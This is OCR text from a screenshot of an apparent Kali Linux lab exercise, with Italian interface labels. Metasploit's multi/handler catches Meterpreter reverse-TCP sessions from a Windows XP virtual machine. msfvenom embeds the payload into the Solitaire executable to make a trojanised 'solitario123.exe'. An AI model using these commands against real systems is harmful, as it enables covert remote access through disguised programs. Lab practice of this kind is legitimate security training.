 kali linux 2024.2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:55
kali@kali: ~
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.100:8888
[*] Sending stage (176198 bytes) to 192.168.50.102
[*] Meterpreter session 2 opened (192.168.50.100:8888 → 192.168.50.102:1041) at 2024-12-17 17:47:10 +0100
meterpreter > exit
[*] Shutting down session: 2
[*] 192.168.50.102 - Meterpreter session 2 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.100:8888
[*] Sending stage (176198 bytes) to 192.168.50.102
[*] Meterpreter session 3 opened (192.168.50.100:8888 → 192.168.50.102:1043) at 2024-12-17 17:48:02 +0100
meterpreter >
(kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.100 LPORT=8888 -x sol.exe -k -f exe -o solitario123
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 92672 bytes
Saved as: solitario123.exe
(kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.100 LPORT=8888 -x sol.exe -k -f exe -o solitario123
.exe
CTRL (DESTRA)
Windows Xp [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Solitario
Partita ?
A J Q 10 5 Q 7
Punteggio: 0 Tempo: 0
start Solitario IT 17.55
CTRL (DESTRA)